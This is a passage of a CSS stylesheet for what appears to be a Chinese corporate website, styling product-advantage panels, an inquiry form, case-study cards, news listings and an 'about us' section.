			    height: 2px;
			    background: linear-gradient(270deg,#4667aa, #388eef);
			    margin: 0 auto;
			    font-size: 0;
			}
			.pro-youshi ul {
			    margin-top: 2rem;
			    display: flex;
			    -webkit-justify-content: space-between;
			}
			.pro-youshi ul li {
			    box-sizing: border-box;
			    text-align: center;
			    transition: all .3s;
			    background: #fafafa;
			    width: 23%;
			    padding: 1.5rem;
			}
			.pro-youshi ul li .ld-icon {
			    background: url(/static/style/images/tedian.png)no-repeat center;
			    background-position-y: -196px;
			}
			.pro-youshi ul li i {
			    display: block;
			    width: 99px;
			    height: 98px;
			    margin: 0 auto;
			    line-height: 91px;
			    text-align: center;
			    font-size: 32px;
			    color: #246ACE;
			    background: url(/static/style/images/tedian.png)no-repeat center;
			    background-position-y: 0px;
			    transition: all .3s;
			    font-size: 0;
			}
			h3 {
			    font-size: 1.3em;
			    color: #3b3b3b;
			}
			.pro-youshi ul li p {
			    font-size: 14px;
			    color: #666;
			    line-height: 28px;
			}
			.pro-youshi ul li .xl-icon {
			    background: url(/static/style/images/tedian.png)no-repeat center;
			    background-position-y: -294px;
			}
			.pro-youshi ul li .xn-icon {
			    background: url(/static/style/images/tedian.png)no-repeat center;
			    background-position-y: -98px;
			}
			.pro-canshu .botn {
			    width: 16%;
			    font-size: 1rem;
			    border-radius: 5px;
			    background: linear-gradient(270deg,#4667aa, #388eef);
			    color: #fff;
			    height: 2.3rem;
			    line-height: 2.3rem;
			    text-align: center;
			    margin: 0 auto;
			    margin-top: 1.2rem;
			}
			.pro-canshu a {
			    color: #fff;
			}
			
			.tijiao {
			    margin: 0rem auto;
			    text-align: center;
			}
			.tijiao ul li {
			    width: 20%;
			    display: inline-block;
			}
			.tijiao .select, .tijiao .textbox {
			    border: 1px solid #e6e6e6;
			    height: 2.8rem;
			    line-height: 2.8rem;
			    border-radius: 5px;
			    color: #246ACF;
			}
			select:not(:-internal-list-box) {
			    overflow: visible !important;
			}
			.tijiao ul li:last-child {
			    clear: both;
			    width: 100%;
			    margin-top: 2rem;
			}
			.tijiao .bssubmit {
			    width: 12%;
			    font-size: 1.2rem;
			    border: none;
			    border-radius: 5px;
			    background: linear-gradient(270deg,#4667aa, #388eef);
			    color: #fff;
			    padding: 5px 0px;
			}
			.tijiao ul li span {
			    display: inline-block;
			    border: 1px solid #246acf;
			    border-radius: 5px;
			    background-color: #fff;
			    color: #246ACE;
			    padding: 0 10px;
			    line-height: 2.3rem;
			    font-size: 1rem;
			    margin-left: 2rem;
			}
			.pro-anli ul {
			    display: flex;
			    -webkit-justify-content: space-between;
			}
			.pro-anli ul li {
			    width: 23%;
			    height: auto;
			    box-sizing: border-box;
			    padding: 10px 10px 20px;
			    background: #fff;
			    border: 1px solid #e6e6e6;
			    border-radius: 10px;
			}
			.pro-anli ul li a {
			    display: block;
			}
			.pro-anli ul li .anli-tit a {
			    margin-top: 30px;
			    font-size: 1.1rem;
			    color: #333;
			    font-weight: bold;
			    padding-left: 6px;
			    text-overflow: ellipsis;
			    white-space: nowrap;
			}
			.pro-anli ul li .anli-tit span {
			    display: block;
			    font-size: 14px;
			    color: #666;
			    margin: 15px 0;
			    padding-left: 6px;
			    overflow: hidden;
			    text-overflow: ellipsis;
			    white-space: nowrap;
			}
			.pro-anli ul li i {
			    display: block;
			    margin-left: 6px;
			    width: 60px;
			    height: 18px;
			    font-size: 12px;
			    line-height: 18px;
			    color: #fff;
			    background: linear-gradient(270deg,#4667aa, #388eef);
			    border-radius: 3px;
			    text-align: center;
			}
			.pro-anli .more {
			    line-height: 2.5rem;
			    color: #fff;
			    width: 20%;
			    text-align: center;
			    margin: 2rem auto 0;
			    border-radius: 20px;
			    background: linear-gradient(270deg,#4667aa, #388eef);
			}
			.pro-anli .more a {
			    color: #fff;
			}
			.pro-news ul li {
			    width: 24%;
			    float: left;
			    margin-right: 1%;
			}
			.pro-news ul li a {
			    background: #fff;
			    display: block;
			}
			.pro-news li .desc {
			    padding: 20px 20px 30px 20px;
			    border: solid 1px #ddd;
			    border-top: 0;
			    box-sizing: border-box;
			}
			.pro-news ul li .desc h3 {
			    border-bottom: solid 1px #ddd;
			    padding-bottom: 20px;
			    margin-bottom: 20px;
			    height: 28px;
			    line-height: 28px;
			    font-size: 18px;
			    color: #333;
			    overflow: hidden;
			    white-space: nowrap;
			    text-overflow: ellipsis;
			}
			.pro-news ul li .desc p {
			    margin-top: 0;
			    height: 20px;
			    line-height: 20px;
			    font-size: 13px;
			    color: #999;
			    overflow: hidden;
			    white-space: nowrap;
			    text-overflow: ellipsis;
			}
			.botsms {
			    background: #fcfcfc url(/static/style/images/botsms-bg.png) no-repeat 55% center;
			    margin: 0;
			    padding: 2rem 1rem;
			}
			.botsms {
			    width: 100%;
			    font-size: 0.875rem;
			    padding: 0px 0px 2rem 0px;
			    box-sizing: border-box;
			    margin: 2rem 0px 30px 0px;
			    overflow: hidden;
			    background-color: #f9f9f9;
			}
			.botsms .leftform {
			    width: 45%;
			    float: left;
			}
			.botsms p {
			    width: 100%;
			    text-align: center;
			    padding-bottom: 20px;
			}
			.botsms ul li {
			    margin-bottom: 10px;
			}
			.botsms ul li {
			    width: 100%;
			    overflow: hidden;
			    padding: 5px 0px;
			    text-align: center;
			}
			.botsms span {
			    font-size: 16px;
			}
			.botsms span {
			    width: 20%;
			    height: 35px;
			    line-height: 35px;
			    font-size: 14px;
			    text-align: right;
			    display: block;
			    float: left;
			}
			.botsms .select {
			    height: 42px;
			    line-height: 42px;
			}
			.botsms .select {
			    width: 75%;
			    float: left;
			    border: 1px solid #ddd;
			    box-sizing: border-box;
			    padding-left: 3px;
			    height: 33px;
			    line-height: 33px;
			    background: #fff;
			}
			.botsms .textbox {
			    height: 42px;
			    line-height: 42px;
			}
			.botsms .textbox {
			    width: 75%;
			    float: left;
			    border: 1px solid #ddd;
			    box-sizing: border-box;
			    padding-left: 3px;
			    height: 33px;
			    line-height: 33px;
			    -webkit-appearance: none;
			}
			.botsms .bssubmit {
			    width: 35%;
			    color: #fff;
			    background-color: #4667af;
			    border-radius: 4px;
			    padding: 10px 0px;
			    margin-top: 5px;
			    border: none;
			    -webkit-appearance: none;
			}
			.botsms .smscontact {
			    border: none;
			    margin-top: 0;
			}
			.botsms .smscontact .right {
			    padding-right: 3rem;
			}
			.botsms .smscontact {
			    width: 45%;
			    padding-left: 5%;
			    border-left: 1px solid #e7e7e7;
			    box-sizing: border-box;
			    margin-top: 45px;
			    float: right;
			}
			.botsms .smscontact .right .top {
			    position: relative;
			    padding: 2rem 1.5rem;
			    margin-bottom: 20px;
			}
			.botsms .smscontact .right .top .t1 {
			    font-size: 14px;
			}
			.botsms .smscontact dl {
			    padding: 0;
				line-height: 30px;
				margin: 0px;
				list-style: none;
			}
			.botsms .smscontact dl dd b {
			    color: #4667af;
			    font-size: 1.2rem;
			}
			.botsms .smscontact .right ul li {
			    line-height: 30px;
			    height: 30px;
			    text-align: left;
			    padding: 0;
			}
			.botsms .smscontact .right ul li .date {
			    color: #999;
			    font-size: 14px;
			    float: right;
			    width: auto;
			}
			.botsms .smscontact .right ul li a {
			    display: inline-block;
			    white-space: nowrap;
			    overflow: hidden;
			    text-overflow: ellipsis;
			    color: #333;
			    font-size: .875rem;
			}

.home_about_tit {
    width: 100%;
    overflow: hidden;
    margin: 0 auto 60px;
    background: url(../images/doted.png) repeat;
    overflow: hidden;
    padding-bottom: 20px;
}
.wrap1 {
    width: 1560px;
    margin: 0 auto;
    overflow: hidden;
}
.home_about_tit h3 {
    text-align: center;
    font-size: 46px;
    margin: 90px 0 20px;
}
a:link, a:active, a:visited, a:hover {
    background: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    -webkit-tap-highlight-color: transparent;
}
.home_about_tit p {
    font-size: 16px;
    line-height: 32px;
    color: #666;
    text-align: center;
}

.home_about .ab_left {
    float: left;
    width: 52%;
    box-sizing: border-box;
    margin: 5px 0;
    padding-right: 71px;
}
.home_about .ab_left .tit {
    font-size: 32px;
    margin-bottom: 50px;
    color: #333;
}
.home_about .ab_left .tit:before {
    content: '';
    background: url(/static/style/images/home_ico1.png) no-repeat center center;
    background-size: 18px;
    width: 18px;
    height: 18px;
    display: inline-block;
    margin-right: 10px;
    vertical-align: top;
    margin-top: 7px;
}
.home_about .ab_left .tit span {
    color: #1761C6;
    font-weight: 600;
    display: inline-block;
}
.home_about .ab_left .con {
    font-size: 16px;
    text-indent: 2em;
    line-height: 32px;
    color: #666;
}
.con p {
    text-align: left;
    margin-left: 20px;
    color: #666;
    font-size: 16px;
}
.home_about .ab_left .box {
    position: absolute;
    left: 0;
    background: #fff;
    border-radius: 5px;
    box-shadow: 2px 0 20px rgba(21, 53, 129, 0.2);
    padding: 15px 20px;
    width: 56%;
    z-index: 999;
    margin: 50px 15px 30px 15px;
}
.home_about .ab_left .box li {
    float: left;
    width: 33.33333333%;
    text-align: center;
}
.home_about .ab_left .box li strong {
    font-size: 40px;
    margin-bottom: 15px;
    display: block;
    color: #1761C6;
}
.home_about .ab_left .box li p {
    font-size: 18px;
    display: block;
}
.home_about .ab_right {
    float: right;
    width: 46%;
    background: url(/static/style/images/whiteback.png) repeat;
    padding: 10px;
}
.home_about .ab_right img {
    width: 100%;
    height: 100%;
}
  .main {
    width: 1200px;
    height: auto;
    margin: 40px auto 20px;
    clear: both;
    overflow: hidden;
}


.case {
    clear: both;
    overflow: hidden;
}
.case li {
    width: 49.8%;
    border: 1px solid #eee;
    float: left;
    margin: 3% 0 0;
    display: inline;
}
.case li:hover .altxt .more{border:1px solid #0890e1;color:#fff;background-color: #0890e1;}
.case li .alimg {
    width: 44%;
    float: left;
    overflow: hidden;
    margin-top: 10px;
    margin-bottom: 10px;
}
.case li .alimg img {
    display: block;
    width: 100%;
    transition: all .6s;
}
.case li .altxt {
    width: 48%;
    float: right;
    padding: 10px;
}
.case li .altxt h2 a {
    font-size: 15px;
    color: #333;
    font-weight: normal !important;
}
.case li .altxt p {
    overflow: hidden;
    margin: 12px 0;
}
.case li .altxt .more {
    display: block;
    margin: 10px 0 0;
    text-align: center;
    width: 120px;
    height: 32px;
    line-height: 32px;
    border-radius: 3px;
    border: 1px dashed #999;
    color: #333;
}

